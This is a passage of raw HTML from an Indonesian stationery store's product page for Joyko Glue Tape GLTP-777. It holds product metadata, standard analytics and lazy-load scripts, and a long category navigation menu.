

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulissekolah.co.id/joyko-glue-tape-gltp-777.html
body_size: 939236
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Jual Stationery Joyko Glue Tape GLTP-777"/>
<meta name="description" content="Beli Glue Stick &amp; Lem Kertas grosir Joyko Glue Tape GLTP-777 di toko ATK"/>
<meta name="keywords" content="Joyko Glue Tape GLTP-777 Lem Pita Rolling, JK-GLTP777, Supplier ATK Joyko Glue Tape GLTP-777 Lem Pita Rolling termurah 11000 dan alat tulis kantor lainnya, merek=Joyko,google_product_category=Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Bahan Seni &amp; Kerajinan &gt; Perekat &amp; Magnet Kerajinan &gt; Lem Kantor &amp; Kerajinan,google_product_category_id=503745,satuan=Pcs,barcode=---,nama_produk=Joyko Glue Tape GLTP-777, JK-OPP-2A-80, JK-OPP-3FR-50, 3M-SCOTCH-PB50L, JK-OPP-1-100, JK-OPP-2A-50, JK-CT2412B, JK-OPP-4FR-50, JK-CLT48-O, JK-CT3612B, JK-Group-clothtape, JK-OPP-1-80, 3M-SCOTCH-3640, JK-CLT48-03, JK-CLT36-O, JK-CLT36-03, JK-OPP-1-50, JK-CLT24-O, JK-CLT24-03, JK-OPP-2A-100, JK-CT4812B, 3M-Scotch-Group-Packingtape, JK-Group-opp, 3M-SCOTCH-PC50L, Glue Stick &amp; Lem Kertas, Merek ATK&gt;Joyko dan Lem &amp; Adhesive Tape&gt;Glue Stick &amp; Lem Kertas"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jual Stationery Joyko Glue Tape GLTP-777</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulissekolah.co.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulissekolah.co.id/joyko-glue-tape-gltp-777.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulissekolah.co.id/media/favicon/websites/6/alattulissekolahcoid-pav-2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulissekolah.co.id/media/favicon/websites/6/alattulissekolahcoid-pav-2.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KS9N69W');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-29W41PPDNC"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling"/>
<meta property="og:description" content="Harga&#x20;Grosir&#x20;Joyko&#x20;khususnya&#x20;produk&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;&#x20;untuk&#x20;pembelian&#x20;quantity&#x20;banyak&#x20;jenis&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;bisa&#x20;langsung&#x20;bertemu&#x20;sales&#x20;toko&#x20;Alat&#x20;tulis&#x20;kami&#x20;atau&#x20;melalui&#x20;telepon.&#x20;Masih&#x20;banyak&#x20;pilihan&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;dengan&#x20;mengunjungi&#x20;website&#x20;kami&#x20;di&#x20;kategori&#x20;Merek&#x20;ATK&gt;Joyko&#x20;dan&#x20;Lem&#x20;&amp;&#x20;Adhesive&#x20;Tape&gt;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas"/>
<meta property="og:url" content="https://www.alattulissekolah.co.id/joyko-glue-tape-gltp-777.html"/>
<meta property="product:price:amount" content="11000"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.alattulissekolah.co.id/media/catalog/product/cache/75c930fd6b7df6cecfe99552820f3ca0/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-GLTP777"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Distributor peralatan sekolah"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-glue-tape-gltp-777 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Peralatan Sekolah 2023 Murah Lengkap | Katalog ATK toko Alat Tulis Kantor dan Stationery'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulissekolah.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.alattulissekolah.co.id/customer/account/create/" id="idp1xrnpii" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulissekolah.co.id/" title="Katalog&#x20;Peralatan&#x20;Sekolah&#x20;2023&#x20;Murah&#x20;Lengkap&#x20;&#x7C;&#x20;Katalog&#x20;ATK&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;dan&#x20;Stationery" aria-label="store logo"><img src="https://www.alattulissekolah.co.id/media/logo/websites/6/alattulissekolahcoid-logo-2.png" title="Katalog&#x20;Peralatan&#x20;Sekolah&#x20;2023&#x20;Murah&#x20;Lengkap&#x20;&#x7C;&#x20;Katalog&#x20;ATK&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;dan&#x20;Stationery" alt="Katalog&#x20;Peralatan&#x20;Sekolah&#x20;2023&#x20;Murah&#x20;Lengkap&#x20;&#x7C;&#x20;Katalog&#x20;ATK&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;dan&#x20;Stationery" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulissekolah.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulissekolah.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulissekolah.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulissekolah.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a 